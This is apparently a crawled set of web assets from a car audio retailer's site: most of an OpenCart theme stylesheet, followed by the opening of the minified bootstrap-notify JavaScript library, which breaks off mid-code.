    top: 0;
    opacity: 0;
    visibility: hidden;
}
.category-img-area:hover::before {
    opacity: 1;
    visibility: visible;
}

.video-section {
    text-align: center;
    padding: 17% 0 0;
}

.left_bnr_inner {
    float: left;
    margin-top: 10px;
    position: relative;
}
.product-info .product-image {
    margin: 13px 0px 0px 0px;
}
.product-info .product-center {
    margin-top: 10px;
}


.main-content .pattern > .container, .standard-body .main-content .pattern > .container {
    min-height: inherit;
}

.options2 .select {
    width: 80%;
    float: left;
}





.product-grid-type-6 .breadcrumb.full-width.product_bread {
    display: block;
}
.breadcrumb.product_bread.full-width .clearfix {
    padding-top: 0;
    text-align: left;
}


.breadcrumb.product_bread.full-width .container ul li:before {
    content: "â€º";
    padding-right: 4px;
    font-family: FontAwesome;
    cursor: pointer;
    font-size: 9px;
    line-height: 3px;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    color: #e87825;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


.product-grid-type-6 .contact_bnr .contact_content {
    top: 20px;
}


.body-white-type-2 #mfilter-content-container {
    margin-top: 0;
}


.category-img-area {
    padding: 36px 10px 20px;
}

.product-info .row {
    margin: 0 -18px !important;
}

#main .tools2-button {
     background: #e67635 !important;
}
.description {
   
}
.product-info .description span {
    display: inline-block;
    width: 102px;
    max-width: 50%;
    padding-right: 0px;
    font-weight: normal;
}
.standard-body .full-width.main-content .pattern > .container {
    padding-bottom: 10px;
}.carousel-products.manufacturer {
    margin-bottom: 30px;
}


.box .box-heading {
    font-size: 18px;
    font-weight: 600 !important;
    letter-spacing: 0.4px;
}





div#column-left .left_bnr {
    width: 100%;
}
div#column-left .contact_bnr .contact_content h2 {
    font-size: 20px;
    margin-top: 0;
}
div#column-left .contact_content p {
    font-size: 13px;
}


.zoomContainer {
    z-index: 9;
}.zoomWindow {
    border: 1px solid #000 !important;
}
div#column-left {
    margin-top: 13px;
}
.carousel-products {
    margin-top: -40px;
    margin-bottom: 20px;
}
.categories-container {
    margin: 40px 0 20px;
    width: 100%;
    float: left;
}
.category-info.clearfix img {
    display: none; 
}
.box.manuf .box-heading {
    margin: 0 !important;
    padding: 17px 10px !important;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 30px !important;
}
.box-with-categories .box-heading {
    background: #e87724;
}



.front, .back {
    overflow: hidden;
}
.head-contact {
    float: right;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-top: 30px;
    display: none;
}
.head-contact span {
    display: block;
    font-size: 24px;
}
.head-contact p{
    line-height: 20px;
}
.head-contact p i{
    transform: rotate(85deg);
    color: #e87937;
    font-size: 65px;
    position: absolute;
    margin-left: -110px;
    margin-top: -15px;
}
.product-flip h2 {
    text-transform: uppercase;
}
.box .side-head {
    font-size: 17px;
}
.product-info .cart .add-to-cart {
    padding: 10px 30px 14px;
}

.product-info .cart .add-to-cart p {
    display: inline-block;
    float: left;
    padding-top: 19px;
}
.product-info .price {
    line-height: 0;
}
.select_section {
    position: relative;
}
.product-details-container .col-md-9
{
    float: right;
}
.product-details-container .col-md-9 .col-sm-5
{
    
}
.htabs a
{
    margin: 0 !important;
    text-align: center;
    width: 25%!important;
}

.megamenu-type-31 #main ul.megamenu > li
{
	position: relative;
}


label.control-label {
    


}
.product-info .options .form-group {
    padding: 7px 0px 0px 0px;
}
.options h2 {
    text-align: left;
}
.options {
    margin-top: 4px;
    border-top: 0 !important;
}
label.control-label {
    
}
div#column-left .contact_gallery {
    margin-top: 7px;
}

.box {
    padding-top: 7px;
}

.home_content h4 {
    margin-top: 30px;
}

.catimg1 img {
    max-height: 200px;
}


.top-bar .menu li a:hover{
  color:#000;
}

.tp-leftarrow.default, .tp-rightarrow.default{
 min-height:33px !important;;
 padding:7px 5px 0px 10px !important;;
}
ul.megamenu > li:last-child a:hover {
    background: #000 !important;
}













@media (max-width: 767px) {
.video-section {
    padding: 4% 0 0;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
	
 .responsive .footer-type-13 #main .footer .container > .row:last-child:before, 
 .responsive .footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
   left: 10px !important;
   right: 10px !important;
  }
.left_bnr.down_banner img {
    width: 100%;
}

.left_bnr.down_banner {
    width: 100%;
}
.responsive .carousel-products.owl-carousel .owl-item .item {
    margin: 10px;
}
.responsive .standard-body .full-width .category-box-type-2 {
    padding-top: 0px !important;
}
div#column-left .contact_bnr img {
    width: 100%;
}
.product-grid-type-6 .contact_bnr .contact_content {
    top: 40%;
    transform: translateY(-40%);
}
div#content {
    clear: both;
	width: 100%;
}
div#column-left {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}
a.caregory-title {
    font-size: 14px;
}
.call-me img {
    width: 34px;
}
.modal-backdrop.fade.in {
    display: none;
}
.shoes2-phone p {;
    font-size: 15px;
}
.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
    color: #000;
}

.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:focus, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:focus {
    color: #cd681d;
}
.breadcrumb .container h1 {
    font-size: 20px;
}
.helpline {
    font-size: 14px !important;
    font-weight: 500 !important;
}
.head-contact {
    font-size: 18px;
    margin-top: 26px;
}
div#slider .contact_bnr {
    height: auto;
}

}
@media (max-width: 604px) {
.head-contact {
    width: 100%;
}

}
@media (max-width: 480px) {
.product-grid-type-6 .contact_bnr .contact_content {
    top: 25%;
}
.delivery-box-left img {
    width: 22px;
    margin-top: 8px;
}
.jini .contact_content {
    top: 23px !important;
    transform: none !important;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 9px 31px;
    display: inline-block;
    margin-top: 14px;
}
a.caregory-title {
    font-size: 12px;
}
.helpline {
    letter-spacing: 0;
    text-align: center;
}
.head-contact {
    margin-top: 10px;
}
.box .box-heading {
    font-size: 17px;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 7px 28px;
    display: inline-block;
    margin-top: 10px;
}
.carousel-products.owl-carousel.owl-theme {
    margin-top: -20px;
   margin-bottom: 14px;
}

.btmslider  .owl-pagination .owl-page,  .carousel-products  .owl-pagination .owl-page {
    width: 5px;
    height: 5px;
    margin: 0 .8px;
}

}


@media (max-width:992px){
div#content {
    width: 100%;
}	
	
	
.product-panel {
    width: 25%;
}
ul.megamenu.shift-up li.pull-right a {
    background: #000000 !important;
    text-align:  center;
    color: #cf691e !important;
}
.carousel-indicators .owl-prev {
    left: -10px;
}
.carousel-indicators .owl-next {
    right: -10px;
}

}

@media (max-width:767px){
.product-panel {
    width: 33.3333%;
}
.manufacterer.owl-carousel.owl-theme {
    margin: 0;
}

.product-info .row {
    margin: 0 -10px !important;
}
.video-section iframe {
    width: 100%;
}
.responsive .product-info .product-center, .responsive .product-block, .responsive .product-info .product-image {
    margin-top: 20px;
}
.modal-dialog {
    width: 90%;
}



}

@media (max-width:660px){
.product-panel {
    width: 50%;
    height:250px;
}
.pikachoose-left {
    width: 100%;
}
.pikachoose-right {
    width: 100%;
}
.product-panel:last-child {
    clear: both;
    margin: 0 auto;
    float: none;
}
.box-heading {
margin-bottom:0px !important;
}
.responsive .box {
    margin-top: 0px;
}
.categories-container{
margin-bottom:12px ;
}
.refine_search {
    padding:  0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 25px;
}


}

@media (min-width:767px){
.carousel-products .owl-buttons{
  display:none;
}


}
@media (min-width:481px) and (max-width:767px){
.jini {
    margin-top: 16px;
}


}

@media (max-width:480px){
.product-panel {
   height:200px;
}
.product-flip h2 {
    font-size: 14px;
}
.categories-container .cate_hover h2 {
    padding: 0px 0px 10px;
    font-size: 12px;
    white-space: pre-wrap;
}
.categories-container .cate_hover p {
    font-size: 11px;
    line-height: 14px;
}
.content-rapper {
    width: 100% !important;
}
.rapper {
    width: 90% !important;
}
}

.home_content p {
    text-align: justify;
}


.rapper {
    width: 50%;
    margin: 0 auto;
}
.content-rapper {
    margin: 0 auto;

}
.contect-details {
    text-align: justify;
}
.contect-details h1,  h2{
    text-align: center;
}

.checkbox input {
    position: relative;
    top: 3px;
}

button.info_icon {
    background: transparent;
    border: none;
    font-size: 24px;
    color: #e3852b;
}


.custom-modal {
    background: rgba(0, 0, 0, 0.5);
}
.custom-modal .modal-body {
    padding: 21px 30px;
}


.custom-modal .modal-body button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: -10px;
    top: -13px;
    background: #de7c31;
    width: 30px;
    border-radius: 100%;
    height: 30px;
}

.custom-modal .modal-content {
    border-radius: 0;
}

.col-md-6.p-f h3 {
    padding-top: 0;
}


.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    margin: 0 auto;
}
.carousel-inner {
    background: #f2f2f2;
    margin-bottom: 10px;
}

.carousel-inner > .active {
    left: 0;
    line-height: 0;
}
.delivery-box div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
    padding: 0 !important;
}

.product-info .options2 {
    padding-bottom: 0;
}

.get-direction:hover {
    color: #fff;
}

.get-direction {
    padding: 2px 10px;
    background: #e87825;
    color: #fff;
    margin-left: 10px;
}


.address-title p {
    float: left;
    padding-right: 10px;
}
.address-info p {
    display: inline-block;
}

.checkbox span {
    float: left;
}
.checkbox button.info_icon {
    margin: 0;
    position: relative;
    top: -2px;
}

.owl-buttons div {
    display:  inline-block;
    background: #e87724;
    border-radius:  100%;
    width:  20px;
    height:  20px;
    line-height:  20px;
    color:  #fff;
padding: 0px 7px;
}

.owl-buttons {}

.owl-prev {
    position:  absolute;
    left: -7px;
    top:  42%;
}

.owl-next {
    position: absolute;
    right: -7px;
    top: 42%;
}
.pikachoose-left {
    margin-bottom: 50px;
}


.delivery-dtls .delivery-box .delivery-box-left {
    width: 10%;
    float: left !important;
}
.delivery-dtls .delivery-box .delivery-box-right {
    width: 86%;
    float: right !important;
    padding-top: 0 !important;
    position: relative;
}
.delivery-dtls .delivery-box:last-child .delivery-box-right {
    padding: 7px 0 !important;
}


.delivery-dtls .delivery-box:nth-child(2) .delivery-box-right {
    padding: 14px 0 !important;
}

.delivery-dtls .delivery-box:nth-child(2) .delivery-box-left {
    width: 14%;
}

table.table.table-bordered thead {
    background-color: #e87825;
    color: #fff;
}



a.view_cart_btn {
    background-color: #000 !important;
    margin: 4px 0px 0px 0px !important;
    padding: 14px 38px !important;
}
.product-info .cart .add-to-cart {
    padding: 10px 3px 14px !important;
}
a.view_cart_btn.button:hover {
    background-color: #e3852b !important;
}
.product-center #product .select_section .select:after {
    display:none !important;
}
/*.cart-info img.img-thumbnail {
    width: 140px !important;
}*/
.cart-info input[type="image"] {
    top: 4px;
    position: relative;
}
.cart-info a img {
    top: 4px;
    position: relative;
}
.select_section .select.has-error .text-danger {
    font-weight: 1000;
}
.select_section .select.has-error select#input-option230 {
    border-width: 2px;
}
.has-error .form-control:focus {
    box-shadow: none !important;
}


/* saurav edit */
.call-me button img
{
	display: none;
}
.call-me button
{
    width: 55px;
    height: 191px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/*background: #d87021; /* Old browsers */
/*background: -moz-linear-gradient(left, #d87021 0%, #cd681d 100%); /* FF3.6-15 */
/*background: -webkit-linear-gradient(left, #d87021 0%,#cd681d 100%); /* Chrome10-25,Safari5.1-6 */
/*background: linear-gradient(to right, #d87021 0%,#cd681d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d87021', endColorstr='#cd681d',GradientType=1 ); /* IE6-9 */
  background: rgb(232, 120, 37);
position: relative;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
color: rgba(255, 255, 255, 1);
  box-shadow: 0 5px 15px rgb(232 126 47);

}
.call-me button span
{
    display: block;
    position: absolute;
    top: 69px;
    width: 191px;
    height: 55px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    left: -68px;
    line-height: 55px;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    text-shadow: 0px 0px 2px rgba(0,0,0,0.5);
    background: rgb(232, 120, 37);
}
.megamenuToogle-wrapper .container > div
{
    width: 34px;
}
.megamenuToogle-wrapper .container > div span
{
    height: 4px;
    margin-bottom: 7px;
}
.megamenuToogle-wrapper .container > div span:last-child
{
    margin-bottom: 0;
}

.megamenu-type-31 .megamenuToogle-wrapper .container
{
    padding: 10px 33px 12px !important;
    line-height: 30px;
font-size: 16px;
}
.fullwidthbanner-container
{
    float: left;
}
#column-right .left_bnr
{
    width: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 991px){
.product-details-container #column-right
{
    float: left;
	width: 100%;
}
}


@media only screen and (min-width: 1025px) and (max-width: 1200px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 24px;
    }
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (max-width: 1024px)
{
	
	.refine_search {
    padding: 11px 0px 9px 0px !important;
	}
.helpline {
    font-size: 16px;
}
    .call-me button
    {
        width: 40px;
        height: 130px;
    }
    .call-me button span
    {
        top: 45px;
        line-height: 40px;
        letter-spacing: 0;
        left: -45px;
        text-shadow: none;
        font-size: 12px;
        width: 130px;
        height: 40px;
    }

}
@media only screen and (min-width: 900px) and (max-width: 1024px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 25px;
    }
    
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (min-width: 700px) and (max-width: 800px)
{
    .product-flip h2
    {
        font-size: 16px;
    }
	/*
    div#slider .contact_bnr img
    {
        height: auto;
    }
    div#slider .contact_bnr
    {
        height: auto;
    }
    .contact_gallery
    {
        height: 107px;
        overflow: hidden;
    }
    .contact_gallery img
    {
        height: 100%;
        width: auto;
        max-width: inherit;
        margin-left: -87px;
    }
	*/
    #header-left.col-sm-2
    {
        padding: 0;
    }
    #main .shoes2-contact p
    {
        font-size: 10px;
    }
    body.body-white .standard-body .full-width .center-column.content-without-background#content
    {
        width: 100%;
    }
    .htabs a
    {
        margin: 0 !important;
    }
    .megamenu-type-31 .megamenuToogle-wrapper .container
    {
            padding: 2px 33px 5px !important;
    }
    .megamenuToogle-wrapper .container > div span
    {
        height: 3px;
        margin-bottom: 5px;
    }
    .megamenuToogle-wrapper .container > div
    {
        width: 24px;
        margin-top: 5px !important;
    }
}

@media only screen and (max-width: 750px)
{
     .responsive .product-info .popup-gallery.col-sm-7
    {
        clear: both;
    }

.tp-rightarrow.tparrows.default.navbar {
    right:  0 !important;
}

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 2px !important;
    width:  15px;
    background:  transparent !important;
    color:  #fff;
}
.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 5px !important;
    border: none !important;
    color:  #fff!important;
    width: 18px!important;
}

}
@media only screen and (max-width: 585px)
{

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 3px !important;
    background: transparent;
    color:  #fff;
}



    .responsive .header-type-18 #top .logo{
   width:180px;
        margin: auto;
    }
    .fullwidthbanner-container
    {
        margin-bottom: 5px !important;
    }
    div#slider .contact_bnr
    {
        margin-bottom: 5px;
        height: auto;
    }
    div#slider .contact_bnr img
    {
        height: auto;
        margin-top: 0;
    }
    .home_content
    {
        display: none;
    }
    .box .box-heading
    {
        text-align: center;
    font-size: 16px;
    }
    .owl-wrapper-outer .inner-area
    {
        height: 110px;
    }
    .owl-wrapper-outer .inner-area a
    {
        line-height: 110px;
        height: 110px;
    }
    .product-info .cart .add-to-cart .quantity
    {
        width: calc(100% - 50px);
    }
    .product-info .cart .add-to-cart #button-cart
    {
        padding: 13px 22px;
    }
    .htabs a
    {
        margin: 0 !important;
        font-size: 14px;
    }
    .table-responsive.cart-info
    {
        overflow-x: hidden;
    }
    .cart-info img.img-thumbnail
    {
        widows: 120px !important;
    }
    .responsive .cart-info table td
    {
        width: 100%;
        display: block;
        padding: 0;
        height: auto;
    }
    .responsive .cart-info table tr
    {
        box-shadow: 0px 0px 2px;
    }
    .responsive .cart-info table tr:last-child
    {
        box-shadow: none;
    }
    .responsive #top #cart_block
    {
        margin-left: 2px;
    }
    .product-info .product-image a
    {
        clear: both;
    }
    #top .my-account
    {
        margin-right: 20px;
    }
    .social_top
    {
        width: 35%
    }
    .product-details-container #column-right
    {
    	width: 100%
    }
}
@-ms-viewport{
  width: device-width;
}

/* saurav edit */

@media only screen and (max-width: 1326px){
ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 12px;
}
}
@media only screen and (max-width: 1094px){
	ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 11px;
}
	
}


@media (max-width: 991px){
.responsive .horizontal ul.megamenu > li:hover > a, .responsive .horizontal ul.megamenu > li.active > a {
    color: #ffffff !important;
    background: #e3852b !important;
}

}	


@media (min-width: 481px) and (max-width: 992px){
	.left_bnr {
    width: 100%;
    float: left;
}.fullwidthbanner-container {
    width: 100% !important;
	    padding: 0 !important;
	    margin-bottom: 8px !important;
	}
	
	div#column-right {}

manufacterer .left_bnr.inner-left {}

div#column-right {}

div#column-right .left_bnr.inner-left {
}

div#column-right .box.manuf {
}

div#column-right .left_bnr.inner-left .contact_bnr {
    width: 31%;
    float:  left;
}

div#column-right .left_bnr.inner-left .contact_gallery {
    width: 68%;
    float: right;
    padding-left: 11px;
    height:  100%;
}

div#column-right .left_bnr.inner-left .contact_gallery img {
    margin: 0 !important;
    width:  100%;
    height:  auto;
}
	
.manufacterer .owl-item .item {
	padding: 0 5px;
}	
	
.categories-container {
    margin: 10px 0 20px;
	}
	.fullwidthbanner-container {
    margin-bottom: 8px !important;
}
div#slider .contact_bnr {
    padding-right:  12px;
    width: 33%;
    float:  left;
	    height: auto;
}

div#slider .contact_gallery {
    width: 67%;
    float: left;
}

div#slider .left_bnr a {
    display:  block;
    line-height:  0;
}

.contact_bnr {
    margin: 0 !important;
}	
div#slider .left_bnr a img{
	width:100%;
	}
	

}
@media (min-width: 767px){
.table-responsive.cart-info td.text-center.hidden-xs {
	display: table-cell !important;
}	
}
@media (min-width: 767px) and (max-width: 992px){
.product-info .cart .add-to-cart #button-cart {
    float: right;
    margin-right: 0 !important;
}
a.view_cart_btn.button {
    float: right;
}
	
}

@media (max-width: 767px){
div#slider {
    padding: 0px 6px;
}
.table-responsive.cart-info td {
    display: table !important;
    width: 100%;
    text-align: center;
}
	.responsive .body-white .standard-body .full-width .cart-info table td:last-child {
    padding-right: 0px !important;
}
	.carousel-products .owl-buttons div {
    position:  relative;
    text-align:  center;
    margin: 0 7px;
}

.carousel-products .owl-buttons {
    text-align:  center;
}
	.table-responsive.cart-info thead {
    display: none;
}
}


@media (max-width: 480px){
.htabs a {
    width: 100%!important;
    float: left;
    text-align: left;
}
	.left_bnr.inner-left img {
    width: 100%;
}

.contact_bnr {
    position: relative;
    height: 170px !important;
    overflow: hidden !important;
    margin-bottom: 5px !important;
}
.contact_bnr a {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    line-height: 0;
}
	.product-info .cart .add-to-cart .button {
    width: 200px;
    text-align: center;
    margin: 5px auto !important;
    float: none !important;
    display: block !important;
    clear: both;
    overflow: hidden;
}
	.product-info .cart .add-to-cart p {
    display: inline-block;
    float: none;
    padding-top: 19px;
    vertical-align: top;
}
	.product-info .cart .add-to-cart .quantity {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: text-bottom;
		    margin-bottom: 20px;
}
	.add-to-cart.clearfix {
    text-align: center;
}
.product-info .cart .add-to-cart #button-cart {
    margin: 0 auto !important;
}	
	
}
.box.manuf .owl-buttons div {
    position: relative;
}
@media (min-width: 993px) and (max-width: 1024px){
.product-panel {
    height: 235px;
	}
	.box.manuf .box-heading {
    padding: 17px 7px !important;
    text-align: center;
    font-size: 13px;
    letter-spacing: 0;
}
	
}
@media (min-width: 767px) and (max-width: 992px){
.helpline {
    font-size: 14px;
    letter-spacing: 0;
}
	
}

@media (min-width: 1200px) and (max-width: 1255px){
.center_top {
    width: 60.1%;
    padding-left: 5%;
}
.helpline {
    font-size: 18px;
}
}
@media (min-width: 768px) and (max-width: 840px){
.product-panel {
	height: 225px;
	}
}

@media (min-width: 481px) and (max-width: 585px){
	.box .box-heading {
    text-align: left;
	}
	
}
@media (min-width: 993px) and (max-width: 1326px){
.product-info .cart .add-to-cart input {
    clear: left;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
}

.radio, .checkbox {
    margin-bottom: 12px;
    position: relative;
}
button.info_icon {
    
    right: 0;
    top: 0;
}

.select_section {
    position: relative;
}
.delivery-dtls {
    width: 94%;
}
.delivery-box-right button.info_icon {
    right: -7%;
    top: -10px;
    position: absolute;
}

.mfp-wrap {
    z-index: 999999 !important;
}
/*.datepicker-days tbody tr td:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.datepicker-days thead tr:last-child th:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}
/*.datepicker-days thead tr:last-child th:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.options2 .info_icon {
    margin: 0;
    position: relative;
    top:4px;
}
.product-page .price-old{
    position: unset !important;
    right: unset !important;
    background: red;
    color: #fff !important;
    font-weight: normal !important;
    border-radius: 6px;
    padding: 8px 8px 10px 57px;
    font-size: 15px !important;
    min-width: 211px !important;
	padding-left: 50px!important;
}
.product-page .price-old label{
    margin-left: 10px !important;
}
.product-page .price-old:before{
    content: 'Was';
    position: absolute !important;
    margin-top: 5px !important;
    margin-left: -45px !important;
}
.timer-content ul li span{
    background: #e87825;
    color: #fff;
    font-size: 17px;
    border-radius: 6px;
    padding: 6px 14px;
    display: flow-root;
    min-width: 45px;
    text-align: center;
}
.timer-content ul li{
    padding-left: 0;
    padding-right: 0;
}
.timer-content ul li em{
    display: block;
    text-align: center;
    padding-top: 5px;
    font-size: 13px;
    color: #000;
}
.timer-content .timer_limited{
    position: relative;
    top: -28px;
}
.timer-content .timer_limited span{
    text-transform: uppercase;
    color: #f2ecec;
    border: 2px solid #000;
}
.notification-buttons.buttons-design{
    margin-left: 25% !important;
}
@media (max-width: 767px){
.notification-buttons.buttons-design{
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a{
    padding: 10px 22px 9px 22px !important;
}
}
@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {
.product-page .price-old{
    margin-top: 5px;
    padding: 8px 8px 8px 57px;
}
.product-page .price-old:before{
     margin-top: 0px !important;
     margin-left: -41px !important;
}
.product-page .price-old label{
     padding-top: 0 !important;
}
}}

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/js/bootstrap-notify.min.js
body_size: 15334
content:
/* Project: Bootstrap Growl = v3.0.0 | Description: Turns standard Bootstrap alerts into "Growl-like" notifications. | Author: Mouse0270 aka Robert McIntosh | License: MIT License | Website: https://github.com/mouse0270/bootstrap-growl */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,i,n){var i={content:{message:"object"==typeof i?i.message:i,title:i.title?i.title:"",icon:i.icon?i.icon:"",url:i.url?i.url:"#",target:i.target?i.target:"-"}};n=t.extend(!0,{},i,n),this.settings=t.extend(!0,{},s,n),this._defaults=s,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var s={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:2031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,s){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=s,this.$ele.addClass("alert-"+s).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+s);break;case"icon":var i=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?i.removeClass(t.settings.content.icon).addClass(s):(i.is("img")||i.find("img"),i.attr("src",s));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",s);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",s);break;default:this.$ele.find('[data-notify="'+e+'"]').html(s)}var n=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(n)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,s=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return s=Math.max(s,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),1==this.settings.newest_on_top&&(s=this.settings.offset.y),i[this.settings.placement.from]=s+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(s=parseInt(s)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(s)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var s=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var i=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-e.settings.timer&&(clearInterval(s),e.close())},e.settings.timer)}},close:function(){var 